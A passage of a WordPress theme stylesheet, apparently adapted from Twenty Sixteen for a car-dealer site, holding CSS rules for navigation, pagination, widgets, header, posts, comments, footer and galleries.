.social-navigation a[href$="/feed/"]:before {
	content: "\f413";
}
.post-navigation {
	border-top: 4px solid #1a1a1a;
	border-bottom: 4px solid #1a1a1a;
	clear: both;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	margin: 0 7.6923% 3.5em;
}
.post-navigation a {
	color: #1a1a1a;
	display: block;
	padding: 1.75em 0;
}
.post-navigation span {
	display: block;
}
.post-navigation .meta-nav {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 0.5384615385em;
	text-transform: uppercase;
}
.post-navigation .post-title {
	display: inline;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 23px;
	font-size: 1.4375rem;
	font-weight: 700;
	line-height: 1.2173913043;
	text-rendering: optimizeLegibility;
}
.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title {
	color: #007acc;
}
.post-navigation div + div {
	border-top: 4px solid #1a1a1a;
}
.pagination {
	border-top: 4px solid #1a1a1a;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 19px;
	font-size: 1.1875rem;
	margin: 0 7.6923% 2.947368421em;
	min-height: 56px;
	position: relative;
}
.pagination:before,
.pagination:after {
	background-color: #1a1a1a;
	content: "";
	height: 52px;
	position: absolute;
	top:0;
	width: 52px;
	z-index: 0;
}
.pagination:before {
	right: 0;
}
.pagination:after {
	right: 54px;
}
.pagination a:hover,
.pagination a:focus {
	color: #1a1a1a;
}
.pagination .nav-links {
	padding-right: 106px;
	position: relative;
}
.pagination .nav-links:before,
.pagination .nav-links:after {
	color: #fff;
	font-size: 32px;
	line-height: 51px;
	opacity: 0.3;
	position: absolute;
	width: 52px;
	z-index: 1;
}
.pagination .nav-links:before {
	content: "\f429";
	right: -1px;
}
.pagination .nav-links:after {
	content: "\f430";
	right: 55px;
}
/* reset screen-reader-text */
.pagination .current .screen-reader-text {
	position: static !important;
}
.pagination .page-numbers {
	display: none;
	letter-spacing: 0.013157895em;
	line-height: 1;
	margin: 0 0.7368421053em 0 -0.7368421053em;
	padding: 0.8157894737em 0.7368421053em 0.3947368421em;
	text-transform: uppercase;
}
.pagination .current {
	display: inline-block;
	font-weight: 700;
}
.pagination .prev,
.pagination .next {
	background-color: #1a1a1a;
	color: #fff;
	display: inline-block;
	height: 52px;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	top: 0;
	width: 52px;
	z-index: 2;
}
.pagination .prev:before,
.pagination .next:before {
	font-size: 32px;
	height: 53px;
	line-height: 52px;
	position: relative;
	width: 53px;
}
.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus {
	background-color: #007acc;
	color: #fff;
}
.pagination .prev:focus,
.pagination .next:focus {
	outline: 0;
}
.pagination .prev {
	right: 54px;
}
.pagination .prev:before {
	content: "\f430";
	left: -1px;
	top: -1px;
}
.pagination .next {
	right: 0;
}
.pagination .next:before {
	content: "\f429";
	right: -1px;
	top: -1px;
}
.image-navigation,
.comment-navigation {
	border-top: 1px solid #d1d1d1;
	border-bottom: 1px solid #d1d1d1;
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
	margin: 0 7.6923% 2.1538461538em;
	padding: 1.0769230769em 0;
}
.comment-navigation {
	margin-right: 0;
	margin-left: 0;
}
.comments-title + .comment-navigation {
	border-bottom: 0;
	margin-bottom: 0;
}
.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.comment-navigation .nav-next:not(:empty) {
	display: inline-block;
}
.image-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before,
.comment-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before {
	content: "\002f";
	display: inline-block;
	opacity: 0.7;
	padding: 0 0.538461538em;
}
/**
 * 7.0 - Accessibility
 */
/* Text meant only for screen readers */
.says,
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;
}
/* must have higher specificity than alternative color schemes inline styles */
.site .skip-link {
	background-color: #f1f1f1;
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
	color: #21759b;
	display: block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 14px;
	font-weight: 700;
	left: -9999em;
	outline: none;
	padding: 15px 23px 14px;
	text-decoration: none;
	text-transform: none;
	top: -9999em;
}
.logged-in .site .skip-link {
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
	font-family: "Open Sans", sans-serif;
}
.site .skip-link:focus {
	clip: auto;
	height: auto;
	left: 6px;
	top: 7px;
	width: auto;
	z-index: 100000;
}
/**
 * 8.0 - Alignments
 */
.alignleft {
	float: left;
	margin: 0.375em 1.75em 1.75em 0;
}
.alignright {
	float: right;
	margin: 0.375em 0 1.75em 1.75em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
}
blockquote.alignleft {
	margin: 0.3157894737em 1.4736842105em 1.473684211em 0;
}
blockquote.alignright {
	margin: 0.3157894737em 0 1.473684211em 1.4736842105em;
}
blockquote.aligncenter {
	margin-bottom: 1.473684211em;
}
/**
 * 9.0 - Clearings
 */
.clear:before,
.clear:after,
blockquote:before,
blockquote:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.site-main > article:before,
.site-main > article:after,
.primary-menu:before,
.primary-menu:after,
.social-links-menu:before,
.social-links-menu:after,
.textwidget:before,
.textwidget:after,
.content-bottom-widgets:before,
.content-bottom-widgets:after {
	content: "";
	display: table;
}
.clear:after,
blockquote:after,
.entry-content:after,
.entry-summary:after,
.comment-content:after,
.site-content:after,
.site-main > article:after,
.primary-menu:after,
.social-links-menu:after,
.textwidget:after,
.content-bottom-widgets:after {
	clear: both;
}
/**
 * 10.0 - Widgets
 */
.widget {
/*	border-top: 2px outset #1a1a1a; */
    border-bottom: 2px outset #1a1a1a;
    padding-bottom: 1em;
	margin-bottom: 2.5em;
	padding-top: 0.75em;
}
.widget-area > :last-child,
.widget > :last-child {
	margin-bottom: 0;
}
.widget .widget-title {
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 16px;
	font-size: 1rem;
	letter-spacing: 0.046875em;
	line-height: 1.3125;
	margin: 0 0 1.75em;
	text-transform: uppercase;
}
.widget .widget-title:empty {
	margin-bottom: 0;
}
.widget-title a {
	color: #1a1a1a;
}
/* Calendar widget */
.widget.widget_calendar table {
	margin: 0;
}
.widget_calendar td,
.widget_calendar th {
	line-height: 2.5625;
	padding: 0;
	text-align: center;
}
.widget_calendar caption {
	font-weight: 900;
	margin-bottom: 1.75em;
}
.widget_calendar tbody a {
	background-color: #007acc;
	color: #fff;
	display: block;
	font-weight: 700;
}
.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
	background-color: #686868;
	color: #fff;
}
/* Recent Posts widget */
.widget_recent_entries .post-date {
	color: #686868;
	display: block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.615384615;
	margin-bottom: 0.538461538em;
}
.widget_recent_entries li:last-child .post-date {
	margin-bottom: 0;
}
/* RSS widget */
.widget_rss .rsswidget img {
	margin-top: -0.375em;
}
.widget_rss .rss-date,
.widget_rss cite {
	color: #686868;
	display: block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: normal;
	line-height: 1.615384615;
	margin-bottom: 0.538461538em;
}
.widget_rss .rssSummary:last-child {
	margin-bottom: 2.1538461538em;
}
.widget_rss li:last-child :last-child {
	margin-bottom: 0;
}
/* Tag Cloud widget */
.tagcloud a {
	border: 1px solid #d1d1d1;
	border-radius: 2px;
	display: inline-block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	line-height: 1;
	margin: 0 0.1875em 0.4375em 0;
	padding: 0.5625em 0.4375em 0.5em;
}
.tagcloud a:hover,
.tagcloud a:focus {
	border-color: #007acc;
	color: #007acc;
	outline: 0;
}
/**
 * 11.0 - Content
 */
.site {
	background-color: #fff;
}
.site-inner {
	margin: 0 auto;
	position: relative;
    width: 100%;
    margin-top: 150px;
}
.site-content {
	word-wrap: break-word;
    margin-top: 20px;
    text-align: left;
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}
.site-main {
	margin-bottom: 0.5em;
}
.site-main > :last-child {
	margin-bottom: 0;
}
.page-404, .page-search
{
  text-align:center;
  margin-bottom:20px;
}
.content-none
{
  text-align:center;
}
/**
 * 11.1 - Header
 */
.site-header {
 padding: 1.625em; 
 margin-bottom: 0px;
 padding-bottom: 10px !important; 
 padding-top: 30px; /* !important; */
 position: relative; /* absolute; */
 width: 100%;
 z-index: 9;
 margin-top: -155px;
 /* margin-bottom: 30px; */
  min-height: 90px !important; 
 }
.site-header-main {
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
   /*  height: 90px; */
   margin-bottom:  0px;
   margin-top: -30px;   /* !important; */
   padding-top: 20px;
   min-height: 70px !important; 
}
#display_loadingdiv
{
    display: none;
}
#top_header
{
  height: 30px; /* !important; */
  width: 100%;
  display: none;
 /*  margin-top: -20px; */
  padding-top: 0px;
}
#header_top_left 
{
	float: none;
    vertical-align: middle; /* !important; */
	max-height: 20px;
	max-width: 60%;
	margin-top: 0px;
    padding: 0px;
	font-size: 13px;
    font-weight: bold;
    text-align: left;
    display: flex;
    z-index: 999;
}
 #header_top_left .genericon
{
        vertical-align: top !important;
        font-size: 22px;
        margin-right: 5px;
} 
#header_top_right
{
	float: none;
	padding: 0px;
	height: 30px;
	width: 30%;
	text-align: center; /* !important; */
    padding-right: 0px;
    padding-left: 30px;
    margin-top: -22px;
}
#kardealer_iconhours, #kardealer_iconemail, #kardealer_iconphone   
{
   display:  block;
   margin-right: 2px;
   float: left;
}
#kardealer_topinfo_text
{
  margin-right:10px;
  font-family:arial;
}
#kardealer_topinfo_text a:hover
{
  text-decoration:underline;
}
.site-branding {
	margin: 0.875em auto 0.875em 0;
	/* Avoid overflowing wide custom logo in small screens in Firefox and IEs */
	max-width: 100%;
	min-width: 0;
	overflow: hidden;
}
.custom-logo-link {
	display: block;
}
.custom-logo {
	max-width: 180px;
}
.site-title {
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 23px;
	font-size: 1.4375rem;
	font-weight: 700;
	line-height: 1.2173913043;
	margin: 0;
}
.site-branding .site-title a {
	color: #1a1a1a;
}
.site-branding .site-title a:hover,
.site-branding .site-title a:focus {
	color: #007acc;
}
.wp-custom-logo .site-title {
	margin-top: 0.608695652em;
}
.site-description {
	color: #686868;
	display: none;
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: 400;
	line-height: 1.0769230769;
	margin: 0.538461538em 0 0;
}
.menu-toggle {
	background-color: transparent;
	border: 1px solid #d1d1d1;
	color: #1a1a1a;
	font-size: 13px;
	font-size: 0.8125rem;
	margin: 1.076923077em 0;
	padding: 0.769230769em;
}
.no-js .menu-toggle {
	display: none;
}
.menu-toggle:hover,
.menu-toggle:focus {
	background-color: transparent;
	border-color: #007acc;
	color: #007acc;
}
.menu-toggle.toggled-on,
.menu-toggle.toggled-on:hover,
.menu-toggle.toggled-on:focus {
	background-color: #1a1a1a;
	border-color: #1a1a1a;
	color: #fff;
}
.menu-toggle:focus {
	outline: 0;
}
.menu-toggle.toggled-on:focus {
	outline: thin dotted;
}
.header-image {
	clear: both;
	margin: 0; 
}
.header-image a {
	display: block;
}
.header-image a:hover img,
.header-image a:focus img {
	opacity: 0.85;
}
/**
 * 11.2 - Posts and pages
 */
 .kardealer_masonry_thumbnail 
{
    border: 0px solid red;
    /* max-width: 33% !important; */ 
    padding: 20px;
    /* position: absolute; */
    /*clear: both; */
    margin-bottom: 20px;
    margin-top: 0px;
}
.article2
{
 border-bottom: 5px solid red;
 padding-bottom: 10px;
 margin-bottom: 30px;
 padding-left: 20px;
 padding-right: 20px;
}
.kardealer_masonry_thumbnail img
{
    border: 0px solid red;
    /* min-height: 200px; */
    max-height: 200px;
    margin-bottom: 20px;
}
#kardealer_blog_resumo
{
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 5px solid lightgray;
}
.kardealer_blog_grid { 
    width: 100%; 
    padding: 0px;
    margin: 0px; 
    margin-top: -18px;
    padding-left: 10px;
    padding-right: 10px;
    }
.kardealer_list_view
{
  margin-top: 18px;
  border-top:  0px solid red;
}
.site-main > article {
	margin-bottom: 3.5em;
	position: relative;
}
.entry-header,
.entry-summary,
.entry-content,
.entry-footer,
.page-content {
	margin-right: 7.6923%;
	margin-left: 7.6923%;
}
.entry-title {
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 28px;
	font-size: 1.75rem;
	font-weight: 700;
	line-height: 1.25;
	margin-bottom: 1em;
    opacity: .7;
}
.entry-title a {
	color: #1a1a1a;
}
.entry-title a:hover,
.entry-title a:focus {
	color: #007acc;
}
.post-thumbnail {
	display: block;
	margin: 0 7.6923% 1.75em;
}
.post-thumbnail img {
	display: block;
}
.no-sidebar .post-thumbnail img {
	margin: 0 auto;
}
a.post-thumbnail:hover,
a.post-thumbnail:focus {
	opacity: 0.85;
}
.entry-content,
.entry-summary {
	border-color: #d1d1d1;
}
.entry-content h1,
.entry-summary h1,
.comment-content h1,
.textwidget h1 {
	font-size: 28px;
	font-size: 1.75rem;
	line-height: 1.25;
	margin-top: 1em;
	margin-bottom: 1em;
}
.entry-content h2,
.entry-summary h2,
.comment-content h2,
.textwidget h2 {
	font-size: 23px;
	font-size: 1.4375rem;
	line-height: 1.2173913043;
	margin-top: 1.0em;
	margin-bottom: 1.0em;
}
.entry-content h3,
.entry-summary h3,
.comment-content h3,
.textwidget h3 {
	font-size: 19px;
	font-size: 1.1875rem;
	line-height: 1.1052631579;
	margin-top: 1.0em;
	margin-bottom: 1.0em;
}
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-summary h4,
.entry-summary h5,
.entry-summary h6,
.comment-content h4,
.comment-content h5,
.comment-content h6,
.textwidget h4,
.textwidget h5,
.textwidget h6 {
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.3125;
	margin-top: 1.0em;
	margin-bottom: 1.0em;
}
.entry-content h4,
.entry-summary h4,
.comment-content h4,
.textwidget h4 {
	letter-spacing: 0.140625em;
	text-transform: uppercase;
}
.entry-content h6,
.entry-summary h6,
.comment-content h6,
.textwidget h6 {
	font-style: italic;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-summary h1,
.entry-summary h2,
.entry-summary h3,
.entry-summary h4,
.entry-summary h5,
.entry-summary h6,
.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6,
.textwidget h1,
.textwidget h2,
.textwidget h3,
.textwidget h4,
.textwidget h5,
.textwidget h6 {
	font-weight: 900;
}
.entry-content h1:first-child,
.entry-content h2:first-child,
.entry-content h3:first-child,
.entry-content h4:first-child,
.entry-content h5:first-child,
.entry-content h6:first-child,
.entry-summary h1:first-child,
.entry-summary h2:first-child,
.entry-summary h3:first-child,
.entry-summary h4:first-child,
.entry-summary h5:first-child,
.entry-summary h6:first-child,
.comment-content h1:first-child,
.comment-content h2:first-child,
.comment-content h3:first-child,
.comment-content h4:first-child,
.comment-content h5:first-child,
.comment-content h6:first-child,
.textwidget h1:first-child,
.textwidget h2:first-child,
.textwidget h3:first-child,
.textwidget h4:first-child,
.textwidget h5:first-child,
.textwidget h6:first-child {
	margin-top: 0;
}
.post-navigation .post-title,
.entry-title,
.comments-title {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
}
body:not(.search-results) .entry-summary {
	color: #686868;
	font-size: 19px;
	font-size: 1.1875rem;
	line-height: 1.4736842105;
	margin-bottom: 1.4736842105em;
}
body:not(.search-results) .entry-header + .entry-summary {
	margin-top: -0.736842105em;
}
body:not(.search-results) .entry-summary p,
body:not(.search-results) .entry-summary address,
body:not(.search-results) .entry-summary hr,
body:not(.search-results) .entry-summary ul,
body:not(.search-results) .entry-summary ol,
body:not(.search-results) .entry-summary dl,
body:not(.search-results) .entry-summary dd,
body:not(.search-results) .entry-summary table {
	margin-bottom: 1.4736842105em;
}
body:not(.search-results) .entry-summary li > ul,
body:not(.search-results) .entry-summary li > ol {
	margin-bottom: 0;
}
body:not(.search-results) .entry-summary th,
body:not(.search-results) .entry-summary td {
	padding: 0.3684210526em;
}
body:not(.search-results) .entry-summary fieldset {
	margin-bottom: 1.4736842105em;
	padding: 0.3684210526em;
}
body:not(.search-results) .entry-summary blockquote {
	border-color: currentColor;
}
body:not(.search-results) .entry-summary blockquote > :last-child {
	margin-bottom: 0;
}
body:not(.search-results) .entry-summary .alignleft {
	margin: 0.2631578947em 1.4736842105em 1.4736842105em 0;
}
body:not(.search-results) .entry-summary .alignright {
	margin: 0.2631578947em 0 1.4736842105em 1.4736842105em;
}
body:not(.search-results) .entry-summary .aligncenter {
	margin-bottom: 1.4736842105em;
}
.entry-content > :last-child,
.entry-summary > :last-child,
body:not(.search-results) .entry-summary > :last-child,
.page-content > :last-child,
.comment-content > :last-child,
.textwidget > :last-child {
	margin-bottom: 0;
}
.more-link {
	white-space: nowrap;
}
.author-info {
	border-color: inherit;
	border-style: solid;
	border-width: 1px 0 1px 0;
	clear: both;
	padding-top: 1.75em;
	padding-bottom: 1.75em;
}
.author-avatar .avatar {
	float: left;
	height: 42px;
	margin: 0 1.75em 1.75em 0;
	width: 42px;
}
.author-description > :last-child {
	margin-bottom: 0;
}
.entry-content .author-title {
	clear: none;
	font-size: 16px;
	font-size: 1rem;
	font-weight: 900;
	line-height: 1.75;
	margin: 0;
}
.author-bio {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
	margin-bottom: 1.6153846154em;
	overflow: hidden;
}
.author-link {
	white-space: nowrap;
}
.entry-footer {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
	margin-top: 2.1538461538em;
}
.entry-footer:empty {
	margin: 0;
}
.entry-footer a {
	color: #686868;
}
.entry-footer a:hover,
.entry-footer a:focus {
	color: #007acc;
}
.entry-footer > span:not(:last-child):after {
	content: "\002f";
	display: inline-block;
	opacity: 0.7;
	padding: 0 0.538461538em;
}
.entry-footer .avatar {
	height: 21px;
	margin: -0.1538461538em 0.5384615385em 0 0;
	width: 21px;
}
.sticky-post {
	color: #686868;
	display: block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 0.5384615385em;
	text-transform: uppercase;
}
/**
 * IE8 and earlier will drop any block with CSS3 selectors.
 * Do not combine these styles with the next block.
 */
.updated:not(.published) {
	display: none;
}
.sticky .posted-on,
.byline {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-header {
	border-top: 4px solid #1a1a1a;
	margin: 0 7.6923% 3.5em;
	padding-top: 1.75em;
}
body.error404 .page-header,
body.search-no-results .page-header {
	border-top: 0;
	padding-top: 0;
}
.page-title {
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 23px;
	font-size: 1.4375rem;
	line-height: 1.2173913043;
}
.taxonomy-description {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
}
.taxonomy-description p {
	margin: 0.5384615385em 0 1.6153846154em;
}
.taxonomy-description > :last-child {
	margin-bottom: 0;
}
.page-links {
	clear: both;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	margin: 0 0 1.75em;
}
.page-links a,
.page-links > span {
	border: 1px solid #d1d1d1;
	border-radius: 2px;
	display: inline-block;
	font-size: 13px;
	font-size: 0.8125rem;
	height: 1.8461538462em;
	line-height: 1.6923076923em;
	margin-right: 0.3076923077em;
	text-align: center;
	width: 1.8461538462em;
}
.page-links a {
	background-color: #1a1a1a;
	border-color: #1a1a1a;
	color: #fff;
}
.page-links a:hover,
.page-links a:focus {
	background-color: #007acc;
	border-color: transparent;
	color: #fff;
}
.page-links > .page-links-title {
	border: 0;
	color: #1a1a1a;
	height: auto;
	margin: 0;
	padding-right: 0.6153846154em;
	width: auto;
}
.entry-attachment {
	margin-bottom: 1.75em;
}
.entry-caption {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 1.0769230769em;
}
.entry-caption > :last-child {
	margin-bottom: 0;
}
.content-bottom-widgets {
	margin: 0 7.6923%;
}
.content-bottom-widgets .widget-area {
	margin-bottom: 3.5em;
}
/**
 * 11.3 - Post Formats
 */
.format-aside .entry-title,
.format-image .entry-title,
.format-video .entry-title,
.format-quote .entry-title,
.format-gallery .entry-title,
.format-status .entry-title,
.format-link .entry-title,
.format-audio .entry-title,
.format-chat .entry-title {
	font-size: 19px;
	font-size: 1.1875rem;
	line-height: 1.473684211;
	margin-bottom: 1.473684211em;
}
.blog .format-status .entry-title,
.archive .format-status .entry-title {
	display: none;
}
/**
 * 11.4 - Comments
 */
.comments-area {
	margin: 0 7.6923% 3.5em;
}
.comment-list + .comment-respond,
.comment-navigation + .comment-respond {
	padding-top: 1.75em;
}
.comments-title,
.comment-reply-title {
	border-top: 4px solid #1a1a1a;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 23px;
	font-size: 1.4375rem;
	font-weight: 700;
	line-height: 1.3125;
	padding-top: 1.217391304em;
}
.comments-title {
	margin-bottom: 1.217391304em;
}
.comment-list {
	list-style: none;
	margin: 0;
}
.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid #d1d1d1;
	padding: 1.75em 0;
}
.comment-list .children {
	list-style: none;
	margin: 0;
}
.comment-list .children > li {
	padding-left: 0.875em;
}
.comment-author {
	color: #1a1a1a;
	margin-bottom: 0.4375em;
}
.comment-author .avatar {
	float: left;
	height: 28px;
	margin-right: 0.875em;
	position: relative;
	width: 28px;
}
.bypostauthor > article .fn:after {
	content: "\f304";
	left: 3px;
	position: relative;
	top: 5px;
}
.comment-metadata,
.pingback .edit-link {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
}
.comment-metadata {
	margin-bottom: 2.1538461538em;
}
.comment-metadata a,
.pingback .comment-edit-link {
	color: #686868;
}
.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .comment-edit-link:hover,
.pingback .comment-edit-link:focus {
	color: #007acc;
}
.comment-metadata .edit-link,
.pingback .edit-link {
	display: inline-block;
}
.comment-metadata .edit-link:before,
.pingback .edit-link:before {
	content: "\002f";
	display: inline-block;
	opacity: 0.7;
	padding: 0 0.538461538em;
}
.comment-content ul,
.comment-content ol {
	margin: 0 0 1.5em 1.25em;
}
.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}
.comment-reply-link {
	border: 1px solid #d1d1d1;
	border-radius: 2px;
	color: #007acc;
	display: inline-block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1;
	margin-top: 2.1538461538em;
	padding: 0.5384615385em 0.5384615385em 0.4615384615em;
}
.comment-reply-link:hover,
.comment-reply-link:focus {
	border-color: currentColor;
	color: #007acc;
	outline: 0;
}
.comment-form {
	padding-top: 1.75em;
}
.comment-form label {
	color: #686868;
	display: block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 0.5384615385em;
	text-transform: uppercase;
}
.comment-list .comment-form {
	padding-bottom: 1.75em;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
	margin-bottom: 2.1538461538em;
}
.no-comments {
	border-top: 1px solid #d1d1d1;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-weight: 700;
	margin: 0;
	padding-top: 1.75em;
}
.comment-navigation + .no-comments {
	border-top: 0;
	padding-top: 0;
}
.form-allowed-tags code {
	font-family: Inconsolata, monospace;
}
.form-submit {
	margin-bottom: 0;
}
.required {
	color: #007acc;
	font-family: Merriweather, Georgia, serif;
}
.comment-reply-title small {
	font-size: 100%;
}
.comment-reply-title small a {
	border: 0;
	float: right;
	height: 32px;
	overflow: hidden;
	width: 26px;
}
.comment-reply-title small a:hover,
.comment-reply-title small a:focus {
	color: #1a1a1a;
}
.comment-reply-title small a:before {
	content: "\f405";
	font-size: 32px;
	position: relative;
	top: -5px;
}
/**
 * 11.5 - Sidebar
 */
.sidebar {
	margin-bottom: 3.5em;
	padding: 0 7.6923%;
}
/**
 * 11.6 - Footer
 */
.site-footer {
	padding: 0;
    /* 1.75em 1.75em 1.75em 1.75em; */
    background: #b1b1b1;
}
.site-info {
	color: #686868;
	font-size: 13px;
    width: 100%;
    height: 35px;
    position: relative;
    margin: 0px auto;
    padding: 7px;
    text-align:center;
    margin-top: -20px;
}
.site-info a {
	color: #686868;
}
.site-info a:hover,
.site-info a:focus {
	color: #007acc;
}
.site-footer .site-title {
	font-family: inherit;
	font-size: inherit;
	font-weight: 400;
}
.site-footer .site-title:after {
	content: "\002f";
	display: inline-block;
	font-family: Montserrat, sans-serif;
	opacity: 0.7;
	padding: 0 0.307692308em 0 0.538461538em;
}
 .footer-container {
    display: -webkit-flex;
    display: flex;
    font-size: 14px;
    width: 100%;
    text-align: left;
    padding: 20px;
}
.footer-column-one {
    order: 1;
        padding:10px;
        width: 33%;
}
.footer-column-two {
    order: 2;
        padding:10px;
        width: 33%;
}
.footer-column-three {
    order: 3;
        padding:10px;
        width: 33%;
}
/**
 * 12.0 - Media
 */
.site .avatar {
	border-radius: 50%;
}
.entry-content .wp-smiley,
.entry-summary .wp-smiley,
.comment-content .wp-smiley,
.textwidget .wp-smiley {
	border: none;
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
}
.entry-content a img,
.entry-summary a img,
.comment-content a img,
.textwidget a img {
	display: block;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object,
video {
	margin-bottom: 1.75em;
	max-width: 100%;
	vertical-align: middle;
}
p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}
.entry-content .wp-audio-shortcode a,
.entry-content .wp-playlist a {
	box-shadow: none;
}
.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist {
	margin-top: 0;
	margin-bottom: 1.75em;
}
.wp-playlist.wp-audio-playlist {
	padding-bottom: 0;
}
.wp-playlist .wp-playlist-tracks {
	margin-top: 0;
}
.wp-playlist-item .wp-playlist-caption {
	border-bottom: 0;
	padding: 0.7142857143em 0;
}
.wp-playlist-item .wp-playlist-item-length {
	top: 0.7142857143em;
}
/**
 * 12.1 - Captions
 */
.wp-caption {
	margin-bottom: 1.75em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption .wp-caption-text {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}
/**
 * 12.2 - Galleries
 */
.gallery {
	margin: 0 -1.1666667% 1.75em;
}
.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
/**
 * 13.0 - Multisites
 */
.widecolumn {
	margin-bottom: 3.5em;
	padding: 0 7.6923%;
}
.widecolumn .mu_register {
	width: auto;
}
.widecolumn .mu_register .mu_alert {
	background: transparent;
	border-color: #d1d1d1;
	color: inherit;
	margin-bottom: 3.5em;
	padding: 1.75em;
}
.widecolumn form,
.widecolumn .mu_register form {
	margin-top: 0;
}
.widecolumn h2 {
	font-size: 23px;
	font-size: 1.4375rem;
	font-weight: 900;
	line-height: 1.2173913043;
	margin-bottom: 1.2173913043em;
}
.widecolumn p {
	margin: 1.75em 0;
}
.widecolumn p + h2 {
	margin-top: 2.4347826087em;
}
.widecolumn label,
.widecolumn .mu_register label {
